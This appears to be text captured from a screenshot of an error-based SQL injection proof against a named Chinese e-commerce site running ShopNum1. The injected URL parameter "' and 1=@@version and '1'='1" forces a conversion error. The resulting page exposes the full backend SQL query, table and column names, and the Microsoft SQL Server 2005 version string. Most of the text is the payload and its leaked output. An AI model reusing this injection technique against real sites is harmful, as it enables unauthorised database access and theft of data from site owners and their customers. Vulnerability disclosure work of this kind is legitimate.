 www.00136.cn/ProductLis
www.00136.cn/ProductListCategory.aspx?ProductCategoryID=87&BrandGuid=c723bda6-e574-445b-8f5f-69de4fd19a3a%27%20and%201=@@version%20and%20%271%27=%271
此网页为 英文 网页，是否需要翻译？ 否 翻译 选项
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
Create TABLE #Temp(ID INT) INSERT #Temp SELECT ID FROM ShopNum1_ProductCategory WHERE IsShow=1 AND (FatherID=87 OR ID=87) INSERT #Temp SELECT ID FROM
ShopNum1_ProductCategory WHERE IsShow=1 AND FatherID IN (SELECT ID FROM ShopNum1_ProductCategory WHERE FatherID=87) SELECT * FROM ( SELECT * FROM ( SELECT
Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName , RepertoryAlertCount , PresentScore , PresentRankScore ,
SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount , CommentCount , ReferCount , IsSaled , IsBest , IsNew , IsHot ,
IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid , ProductCategoryID , ProductTypeGuid , CreateUser , CreateTime ,
ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE IsSaled=1 AND IsDeleted=0 AND ProductCategoryID IN(SELECT * FROM #Temp) ) AS TA UNION SELECT *
FROM ( SELECT Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName , RepertoryAlertCount , PresentScore ,
PresentRankScore , SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount , CommentCount , ReferCount , IsSaled ,
IsBest , IsNew , IsHot , IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid , ProductCategoryID , ProductTypeGuid ,
CreateUser , CreateTime , ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE IsSaled=1 AND IsDeleted=0 AND Guid IN (SELECT ProductGuid FROM
ShopNum1_ProdcutExtendType WHERE ProductCategoryID = 87) ) AS TB ) AS TC WHERE 0=0 AND BrandGuid='c723bda6-e574-445b-8f5f-69de4fd19a3a' and 1=@@version and
'1'='1' ORDER BY ModifyTime DESC DROP TABLE #Temp_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (Intel X86) Mar 25 2011 13:50:04 Copyright (c) 1988-2005
Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
2
4